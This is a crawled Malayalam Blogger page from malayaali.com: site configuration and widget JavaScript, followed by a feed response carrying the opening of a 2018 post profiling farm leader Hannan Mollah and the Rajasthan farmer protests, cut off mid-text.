\u0d15\u0d4b\u0d02 - Atom\x22 href\x3d\x22https://www.malayaali.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u0d2e\u0d32\u0d2f\u0d3e\u0d33\u0d3f \u0d21\u0d4b\u0d1f\u0d4d\u0d1f\u0d4d \u0d15\u0d4b\u0d02 - RSS\x22 href\x3d\x22https://www.malayaali.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0d2e\u0d32\u0d2f\u0d3e\u0d33\u0d3f \u0d21\u0d4b\u0d1f\u0d4d\u0d1f\u0d4d \u0d15\u0d4b\u0d02 - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7566118641788525569/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0d2e\u0d32\u0d2f\u0d3e\u0d33\u0d3f \u0d21\u0d4b\u0d1f\u0d4d\u0d1f\u0d4d \u0d15\u0d4b\u0d02 - Atom\x22 href\x3d\x22https://www.malayaali.com/feeds/2166411052575290095/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read More..\x26gt;\x26gt;', 'pageType': 'item', 'postId': '2166411052575290095', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjP_X7Nx-P0I0ddM8fwneCoCi0_tIg86b_ITOJdmvqKJW2TwYy-0eFdxhzicAM68YwJ8JYoglO4BUXhNclA8pljIctSNWFbae6BTkeMqHo_Js0BjjjDqMe9pwt-wpm11RtY__Oxb1iGb9g/s72-c/Mujahid+Salafi+alaral+KNM+ISM+MSM+KJU+MGM+CD+Tower+KNM+org+MADAVOOR.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjP_X7Nx-P0I0ddM8fwneCoCi0_tIg86b_ITOJdmvqKJW2TwYy-0eFdxhzicAM68YwJ8JYoglO4BUXhNclA8pljIctSNWFbae6BTkeMqHo_Js0BjjjDqMe9pwt-wpm11RtY__Oxb1iGb9g/s400/Mujahid+Salafi+alaral+KNM+ISM+MSM+KJU+MGM+CD+Tower+KNM+org+MADAVOOR.jpg', 'pageName': '\x27\u0d05\u0d39\u0d19\u0d4d\u0d15\u0d3e\u0d30\u0d24\u0d4d\u0d24\u0d3f\u0d28\u0d4d\u0d31\u0d46 \u0d15\u0d4a\u0d1f\u0d41\u0d2e\u0d41\u0d1f\u0d3f\u0d2f\u0d3f\u0d7d \u0d15\u0d2f\u0d31\u0d3f\u0d2f \u0d12\u0d30\u0d41 \u0d2e\u0d24\u0d38\u0d02\u0d18\u0d1f\u0d28\u0d2f\u0d41\u0d1f\u0d46 \u0d27\u0d3e\u0d7c\u0d37\u0d4d\u0d1f\u0d4d\u0d2f\u0d02\x27', 'pageTitle': '\u0d2e\u0d32\u0d2f\u0d3e\u0d33\u0d3f \u0d21\u0d4b\u0d1f\u0d4d\u0d1f\u0d4d \u0d15\u0d4b\u0d02: \x27\u0d05\u0d39\u0d19\u0d4d\u0d15\u0d3e\u0d30\u0d24\u0d4d\u0d24\u0d3f\u0d28\u0d4d\u0d31\u0d46 \u0d15\u0d4a\u0d1f\u0d41\u0d2e\u0d41\u0d1f\u0d3f\u0d2f\u0d3f\u0d7d \u0d15\u0d2f\u0d31\u0d3f\u0d2f \u0d12\u0d30\u0d41 \u0d2e\u0d24\u0d38\u0d02\u0d18\u0d1f\u0d28\u0d2f\u0d41\u0d1f\u0d46 \u0d27\u0d3e\u0d7c\u0d37\u0d4d\u0d1f\u0d4d\u0d2f\u0d02\x27'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\x27\u0d05\u0d39\u0d19\u0d4d\u0d15\u0d3e\u0d30\u0d24\u0d4d\u0d24\u0d3f\u0d28\u0d4d\u0d31\u0d46 \u0d15\u0d4a\u0d1f\u0d41\u0d2e\u0d41\u0d1f\u0d3f\u0d2f\u0d3f\u0d7d \u0d15\u0d2f\u0d31\u0d3f\u0d2f \u0d12\u0d30\u0d41 \u0d2e\u0d24\u0d38\u0d02\u0d18\u0d1f\u0d28\u0d2f\u0d41\u0d1f\u0d46 \u0d27\u0d3e\u0d7c\u0d37\u0d4d\u0d1f\u0d4d\u0d2f\u0d02\x27', 'description': '        \x27\u0d05\u0d39\u0d19\u0d4d\u0d15\u0d3e\u0d30\u0d24\u0d4d\u0d24\u0d3f\u0d28\u0d4d\u0d31\u0d46 \u0d15\u0d4a\u0d1f\u0d41\u0d2e\u0d41\u0d1f\u0d3f\u0d2f\u0d3f\u0d7d \u0d15\u0d2f\u0d31\u0d3f\u0d2f \u0d12\u0d30\u0d41 \u0d2e\u0d24\u0d38\u0d02\u0d18\u0d1f\u0d28\u0d2f\u0d41\u0d1f\u0d46 \u0d27\u0d3e\u0d7c\u0d37\u0d4d\u0d1f\u0d4d\u0d2f\u0d02\x27 \xa0  \u0d0e\u0d28\u0d4d\u0d28\u0d3e\u0d23\u0d4d 2002 \u0d7d \u0d2e\u0d41\u0d1c\u0d3e\u0d39\u0d3f\u0d26\u0d4d \u0d2a\u0d4d\u0d30\u0d38\u0d4d\u0d25\u0d3e\u0d28\u0d24\u0d4d\u0d24\u0d3f\u0d32\u0d41\u0d23\u0d4d\u0d1f\u0d3e\u0d2f \u0d2a\u0d3f\u0d33\u0d7c\u0d2a\u0d4d\u0d2a\u0d3f\u0d28\u0d46 \u0d12\u0d31\u0d4d\u0d31\u0d35\u0d3e\u0d1a\u0d15\u0d24\u0d4d\u0d24\u0d3f...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjP_X7Nx-P0I0ddM8fwneCoCi0_tIg86b_ITOJdmvqKJW2TwYy-0eFdxhzicAM68YwJ8JYoglO4BUXhNclA8pljIctSNWFbae6BTkeMqHo_Js0BjjjDqMe9pwt-wpm11RtY__Oxb1iGb9g/s400/Mujahid+Salafi+alaral+KNM+ISM+MSM+KJU+MGM+CD+Tower+KNM+org+MADAVOOR.jpg', 'url': 'https://www.malayaali.com/2018/12/KNM.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2166411052575290095}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'headerright', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive2', 'sidebar', document.getElementById('BlogArchive2'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Footer Widget (A)', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'Footer Widget (B)', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'Footer Widget (c)', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.malayaali.com/feeds/posts/default/-/Rajasthan?alt=json-in-script&max-results=4&callback=jQuery111008051155254770348_1769776187544&_=1769776187545
body_size: 6816
content:
// API callback
jQuery111008051155254770348_1769776187544({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7566118641788525569"},"updated":{"$t":"2025-06-03T00:27:13.943+05:30"},"category":[{"term":"Malayali Peringode"},{"term":"facebook"},{"term":"ശബാബ് വാരിക"},{"term":"Politics"},{"term":"കാന്തപുരം"},{"term":"ഹുസൈന്‍ മടവൂര്‍"},{"term":"Kanthapuram"},{"term":"varthamanam"},{"term":"ലേഖനം"},{"term":"Hussain Madavoor"},{"term":"Mujahid"},{"term":"പിണറായി വിജയൻ"},{"term":"മുജാഹിദ്"},{"term":"വർത്തമാനം"},{"term":"സാമൂഹികം"},{"term":"Article"},{"term":"Madhyamam"},{"term":"MediaOne"},{"term":"കവിത"},{"term":"ചെറിയമുണ്ടം"},{"term":"തീവ്രവാദം"},{"term":"മാധ്യമം"},{"term":"വാര്‍ത്ത"},{"term":"ശബരിമല"},{"term":"സിപി‌ഐ‌എം"},{"term":"KSRTC"},{"term":"Kerala"},{"term":"Kerala Police"},{"term":"MM Akbar"},{"term":"N D F"},{"term":"OsamaBinLadin"},{"term":"Political"},{"term":"SDPI"},{"term":"Sabarimala"},{"term":"VT Balram"},{"term":"fb notification"},{"term":"kavitha"},{"term":"poem"},{"term":"അനാചാരം"},{"term":"അനുഭവം"},{"term":"അബ്‌ദുല്‍ഹമീദ്‌"},{"term":"ഈദ് മുബാറക്"},{"term":"എസ് ഡി പി ഐ"},{"term":"എൻ ഡി എഫ്"},{"term":"ഐക്യം"},{"term":"ഓര്‍മ"},{"term":"ഓര്‍മക്കുറിപ്പ്"},{"term":"കിനാലൂര്‍"},{"term":"കെ‌എൻഎം"},{"term":"കൊലപാതകം"},{"term":"ഗസ്സ"},{"term":"ജമാ‌അത്തെ ഇസ്‌ലാമി"},{"term":"താജ്മഹൽ"},{"term":"പുസ്തകം"},{"term":"പ്രതികരണം"},{"term":"ഫെയ്സ്ബുക്ക്"},{"term":"ബിജെപി"},{"term":"മീഡിയ വൺ"},{"term":"യുക്തിവാദം"},{"term":"രാഷ്ട്രീയം"},{"term":"റമദാന്‍"},{"term":"വായന"},{"term":"വ്യക്തി"},{"term":"സിഹ്‌ർ"},{"term":"സൗദി"},{"term":"2014"},{"term":"AKG"},{"term":"AP Anshid"},{"term":"AbduRabbu"},{"term":"Adhaar"},{"term":"Alappad"},{"term":"Amen"},{"term":"Amit Shah"},{"term":"Android"},{"term":"Arabic"},{"term":"Aruvikkara"},{"term":"Beach"},{"term":"Book Review"},{"term":"CPIM"},{"term":"CPM"},{"term":"Calligraphy"},{"term":"Comment"},{"term":"Corona"},{"term":"Covid19"},{"term":"Cyclone Gonu"},{"term":"Demonetisation"},{"term":"Demonetization"},{"term":"Dr. PP Abdul Haque"},{"term":"EP Jayarajan"},{"term":"Education"},{"term":"Eid"},{"term":"Eid Mubarak"},{"term":"Farook Collage"},{"term":"Gonu"},{"term":"Google"},{"term":"Harshal"},{"term":"Hollyday"},{"term":"ICU"},{"term":"IUML"},{"term":"Jouhar Munawar"},{"term":"KK"},{"term":"KNM"},{"term":"KairaliTV"},{"term":"Karamath"},{"term":"Kasargode"},{"term":"LDF"},{"term":"Mangalam TV"},{"term":"Meelad"},{"term":"Milad"},{"term":"Minister"},{"term":"Mobile"},{"term":"Modi"},{"term":"Muharram"},{"term":"Mujeeb Edavanna"},{"term":"Murder"},{"term":"Muslim League"},{"term":"Outing"},{"term":"Peace School"},{"term":"Pinarayi Vijayan"},{"term":"QLS"},{"term":"Rahul Gandhi"},{"term":"Rajasthan"},{"term":"Ramadan"},{"term":"SNC Lavalin"},{"term":"Saudi"},{"term":"Shabab"},{"term":"Shamnad"},{"term":"Shukkoor Swalahi"},{"term":"Sister Jesmi"},{"term":"TajMahal"},{"term":"Thrithala"},{"term":"Tips \u0026 Tricks"},{"term":"Typography"},{"term":"UAE"},{"term":"UIDAI"},{"term":"Unity"},{"term":"Vallikkunnu"},{"term":"Vanitha Mathil"},{"term":"Wisdom"},{"term":"gaza"},{"term":"makkalam"},{"term":"malayalam"},{"term":"mazha"},{"term":"mazhathulli"},{"term":"rain"},{"term":"sea"},{"term":"അനൂപ് വിആർ"},{"term":"അന്ധവിശ്വാസം"},{"term":"അബ്ദുല്‍ഹമീദ്"},{"term":"അഭിമുഖം"},{"term":"അഭിലാഷ്"},{"term":"അയുക്തീ"},{"term":"അരുവിക്കര"},{"term":"അവധി"},{"term":"ആധാർ"},{"term":"ആമേന്‍"},{"term":"ആശംസകള്‍"},{"term":"ഇപി ജയരാജൻ"},{"term":"ഇസ്രാഈല്‍"},{"term":"ഇസ്‌റാഈല്‍"},{"term":"ഉസാമ"},{"term":"എം‌എം അക്ബർ"},{"term":"എപി അൻഷിദ്"},{"term":"എൽഡി‌എഫ്"},{"term":"ഏകാന്തത"},{"term":"ഏകെജി"},{"term":"ഐനു നുഹ"},{"term":"ഐസിയു"},{"term":"ഒസാമ ബിൻ ലാദിൻ"},{"term":"കമന്റ്"},{"term":"കമല സുരയ്യ"},{"term":"കറാമത്ത്"},{"term":"കള്ള ആത്മീയത"},{"term":"കാത്തിരിപ്പ്"},{"term":"കാരക്കുന്ന്"},{"term":"കാര്‍ട്ടൂണ്‍"},{"term":"കാസർഗോട്"},{"term":"കെ കെ മുഹമ്മദ് സുല്ലമി"},{"term":"കേരള പോലീസ്"},{"term":"കൈരളി"},{"term":"കൊറോണ"},{"term":"കോവിഡ്19"},{"term":"ക്ലോസ് എൻകൗണ്ടർ"},{"term":"ഖുര്‍‌ആന്‍ ലേണിംഗ് സ്കൂ‍ള്‍"},{"term":"ഖുര്‍‌ആന്‍ വിജ്ഞാന പരീക്ഷ"},{"term":"ഗാസ"},{"term":"ചതി"},{"term":"ചന്ദ്രിക"},{"term":"ചാവേര്‍"},{"term":"ജന്മഭൂമി"},{"term":"ജയ് ഹിന്ദ് ടിവി"},{"term":"ജിന്ന്"},{"term":"ജിന്ന് ബാധ"},{"term":"ടിവി"},{"term":"ഡാര്‍വിനിസം"},{"term":"ഡോ. പിപി അബ്ദുൽ ഹഖ്"},{"term":"തൃത്താല"},{"term":"തൃപ്പനച്ചി"},{"term":"ദാറുല്‍ഇസ്‌ലാം"},{"term":"ദാറുല്‍കുഫ്രര്‍"},{"term":"ദാറുല്‍ഹര്‍ബ്‌"},{"term":"ദുബൈ"},{"term":"ദൈവം"},{"term":"നരഹത്യ"},{"term":"നാ‍ട്ടിലേക്ക്"},{"term":"നുണയും തിന്മയും"},{"term":"നോട്ട് അസാധു"},{"term":"നോട്ട് നിരോധനം"},{"term":"പഠനം"},{"term":"പലവക"},{"term":"പാഠപുസ്തകം"},{"term":"പുതുമഴ"},{"term":"പോലീസ്"},{"term":"പൌരോഹിത്യം"},{"term":"ഫലസ്തീന്‍"},{"term":"ഫലസ്ത്വീന്‍"},{"term":"ഫലസ്ഥീന്‍"},{"term":"ബഷീർ"},{"term":"ബിദ്‌അത്ത്"},{"term":"ബേനസീര്‍"},{"term":"ഭീകരാക്രമണം"},{"term":"മംഗളം"},{"term":"മതം"},{"term":"മത്സ്യം"},{"term":"മദനി"},{"term":"മലയാളി"},{"term":"മഴ"},{"term":"മസ്ജിദ്"},{"term":"മാംസം"},{"term":"മാധവിക്കുട്ടി"},{"term":"മീലാദ്"},{"term":"മുംബൈ"},{"term":"മുജാഹിദ് സമ്മേളനം"},{"term":"മുജീബ് എടവണ്ണ"},{"term":"മുട്ട"},{"term":"മുസ്‌ലിം ലീഗ്"},{"term":"മോദി"},{"term":"മർകസുദ്ദ‌അ്‌വ"},{"term":"യാത്ര"},{"term":"രമേശ് ചെന്നിത്തല"},{"term":"റിപോർട്ടർ ടിവി"},{"term":"ലാവ്‌ലിൻ കേസ്"},{"term":"ലോക വൃദ്ധ ദിനം"},{"term":"ലോക്ഡൗൺ"},{"term":"വഖഫ് ബോര്‍ഡ്"},{"term":"വത്തക്ക"},{"term":"വനിതാ മതിൽ"},{"term":"വയൽക്കിളി"},{"term":"വര്‍ത്തമാനം"},{"term":"വര്‍ത്തമാനം ആഴ്‌ചപ്പതിപ്പ്"},{"term":"വഹീദുദ്ദീന്‍ ഖാന്‍"},{"term":"വാർത്ത"},{"term":"വിടി ബൽറാം"},{"term":"വിമർശം"},{"term":"വിസ്ഡം"},{"term":"വീഡിയോ"},{"term":"വർഗീയത"},{"term":"ശശീന്ദ്രൻ"},{"term":"ശിഹാബ് തങ്ങള്‍"},{"term":"ശുക്കൂർ സ്വലാഹി"},{"term":"ശ്രീധരൻപിള്ള"},{"term":"സഖാഫി"},{"term":"സമരം"},{"term":"സലഫി"},{"term":"സിഡി ടവർ"},{"term":"സിസ്റ്റര്‍ ജെസ്‌മി"},{"term":"സി‌എം മഖാം"},{"term":"സി‌എം മടവൂർ"},{"term":"സി‌എം സെന്റർ"},{"term":"സുരക്ഷ"},{"term":"സ്വാതന്ത്ര്യദിനാശംസ"},{"term":"ഹൂറി"}],"title":{"type":"text","$t":"മലയാളി ഡോട്ട് കോം"},"subtitle":{"type":"html","$t":"മലയാളി ഓൺലൈൻ | malayaali.com"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.malayaali.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7566118641788525569\/posts\/default\/-\/Rajasthan?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.malayaali.com\/search\/label\/Rajasthan"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Malayali Peringode"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04028234140062446240"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjx9XfE6SOOC-nNx4W1y_CwKLsLlChVGO6U2KJaIiGrge8ZXhlhPBdNKCTEBwqKAVscaRPaHtEUvkzeukUhlUosvq3rlAJjZmp4OBd5imiXYxiOV-FFM6rFY7qU9pmqlw\/s220\/Profile-Malayali-09-01-2015+page.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7566118641788525569.post-2553061629792102682"},"published":{"$t":"2018-12-11T13:35:00.001+05:30"},"updated":{"$t":"2018-12-11T13:41:45.190+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Politics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rajasthan"}],"title":{"type":"text","$t":"‘നിശ്ശബ്ദനായ പോരാളി’: രാജസ്ഥാനിലെ സിപിഎം മുന്നേറ്റത്തിനു പിന്നിലെ കർഷക നേതാവ് ഹന്നൻ മൊല്ലയെ അടുത്തറിയാം "},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eരാജസ്ഥാനിൽ 2008 തെരഞ്ഞെടുപ്പിൽ മൂന്ന് സിപിഎം സ്ഥാനാർ‌ത്ഥികളുടെ വിജയത്തിന് അടിത്തറയൊരുക്കിയത് ഹന്നൻ മൊല്ലയുടെ പ്രവർത്തനങ്ങളാണ്.\u003C\/span\u003E\u003C\/b\u003E\u003C\/blockquote\u003E\n\u003C\/blockquote\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"630\" data-original-width=\"1200\" height=\"210\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidVgIsWqSKY6A7YdZkD2Xf2IFqQRee-L1F9L2cbh_XY6qbLYHWFzm7_KFgr_dK8LV0GlaT1Yn-30Dt75Fk6Cs_OHV0q9650QR-VvnGQK-lJGjvppm6kjGccX_5wE2951c9ta3mdbV173o\/s400\/Rajasthan.jpg\" width=\"400\" \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003Eരാജസ്ഥാനിൽ സംഘടിപ്പിക്കപ്പെട്ട വലിയ കർഷകപ്രക്ഷോഭങ്ങൾ രാജ്യത്ത് ഏറെ ശ്രദ്ധിക്കപ്പെടുകയുണ്ടായി. 2017ൽ രാജസ്ഥാനിൽ സംഘടിപ്പിച്ച പ്രക്ഷോഭത്തിൽ 16 ജില്ലകളിൽ നിന്ന് 17,000ത്തിലധികം കര്‍ഷകർ പങ്കെടുത്ത് അറസ്റ്റ് വരിക്കുകയുണ്ടായി. സെപ്റ്റംബര്‍ നാലിന് പ്രതീകാത്മകമായി വസുന്ധര രാജെ സര്‍ക്കാരിന്റെ ശവദാഹവും നടത്തി. സികാര്‍ ജില്ലയില്‍ നിന്ന് കര്‍ഷക പ്രക്ഷോഭമായി തുടങ്ങി വലിയ ബഹുജനമുന്നേറ്റമായി മാറിയ പ്രക്ഷോഭത്തെ ഏറെ പ്രാധാന്യത്തോടെയാണ് ദേശീയ മാധ്യമങ്ങള്‍ റിപ്പോര്‍ട്ട് ചെയ്തത്. സികാര്‍ അടക്കം രാജസ്ഥാനിലെ ആറു ജില്ലകളില്‍ ഗതാഗതം സ്തംഭിച്ചു. 20,000 കോടി രൂപയുടെ കാര്‍ഷിക കടം എഴുതിത്തള്ളാന്‍ തീരുമാനിച്ചതായി സര്‍ക്കാര്‍ പ്രഖ്യാപിച്ചതോടെ രണ്ടാഴ്ചയോളം നീണ്ട പ്രക്ഷോഭം അവസാനിച്ചു. ഈ പ്രക്ഷോഭങ്ങള്‍ക്കെല്ലാം പിന്നിൽ പ്രവർത്തിച്ചത് ഹന്നൻ മൊല്ല എന്ന പോരാളിയാണ്. ദശകങ്ങളായി ഇന്ത്യൻ തൊഴിലാളികൾക്കിടയിൽ ഓടിനടന്ന് പ്രവർത്തിക്കുന്ന മൊല്ല എന്ന നേതാവിന്റെ കൂടി വിജയമാണ് രാജസ്ഥാനിൽ രണ്ട് സീറ്റുകളിൽ സിപിഎം നടത്തുന്ന മുന്നേറ്റം.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003Eആരാണ് ഹന്നൻ മൊല്ല?\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003Eനിശ്ശബ്ദനായ പോരാളി. അതാണ് ഹന്നൻ മൊല്ലയെ വിശേഷിപ്പിക്കാൻ അദ്ദേഹത്തിന്റെ സഖാക്കൾ ഉപയോഗിക്കാറുള്ള പ്രയോഗം. സിപിഎ കേന്ദ്ര കമ്മറ്റിയിൽ 1986ൽ അംഗമായയാളാണ് ഈ 72കാരൻ. പ്രകാശ് കാരാട്ട്, സീതാറാം യെച്ചൂരി, ബുദ്ധദേബ് ഭട്ടാചാര്യ എന്നിവർക്കൊപ്പമാണ് മൊല്ല കേന്ദ്ര കമ്മറ്റിയിലേക്ക് തെരഞ്ഞെടുക്കപ്പെട്ടത്. ആൾ ഇന്ത്യ അഗ്രികൾച്ചറൽ വർക്കേഴ്സ് യൂണിയന്റെ ജോയിന്റ് സെക്രട്ടറിയാണ് ഇപ്പോൾ ഇദ്ദേഹം. ആൾ ഇന്ത്യ കിസാൻ സഭയുടെ ജനറൽ സെക്രട്ടറിയും ഇദ്ദേഹമാണ്.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003Eഉലുബേരിയ മണ്ഡലത്തിൽ നിന്ന് തെരഞ്ഞെടുക്കപ്പെട്ട് 29 വർഷത്തോളം പാർലമെന്റംഗമായി പ്രവർത്തിച്ചു. ഡിവൈഎഫ്ഐയുടെ മുൻ ജനറൽ സെക്രട്ടിയായും പ്രവർത്തിച്ചിട്ടുണ്ട്.\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cb\u003Eഎന്തുകൊണ്ട് ഹന്നൻ മൊല്ല?\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003Eരാജ്യത്തെ കർഷകർക്കിടയിൽ അവിശ്രമം ഓടിനടന്ന് പ്രവർത്തിക്കുന്നയാളാണ് ഹന്നൻ മൊല്ല. ഇതിനു വേണ്ടി ഒരുപാട് യാത്രകൾ ചെയ്യുന്നു. ബഹുജനങ്ങളുമായി ബന്ധം സ്ഥാപിക്കുന്നതിൽ മൊല്ലയ്ക്കുള്ള കഴിവുകൾ അംഗീകരിക്കപ്പെട്ടിട്ടുള്ളതാണ്. ഭൂമിയേറ്റെടുക്കൽ നിയമങ്ങളിൽ മാറ്റം വരുത്തുന്നതിനായി നിരവധി ഇടപെടലുകൾ നടത്തിയിട്ടുണ്ട് മൊല്ല. പശ്ചിമബംഗാളിലെ സിംഗൂരിലും നന്ദിഗ്രാമിലും കർഷകരുടെ പ്രക്ഷോഭങ്ങൾക്ക് കാരണമായത് പഴക്കമേറിയ ഭൂമിയേറ്റെടുക്കൽ നിയമങ്ങൾ നടപ്പാക്കിയതാണെന്ന് കരുതുന്നയാളാണ് മൊല്ല. അപരിഷ്കൃതമായ ഈ നിയമങ്ങൾ മാറ്റേണ്ട കാലം കഴിഞ്ഞെന്ന് കരുതുന്നയാളാണ് മൊല്ല.\u003Cbr \/\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: 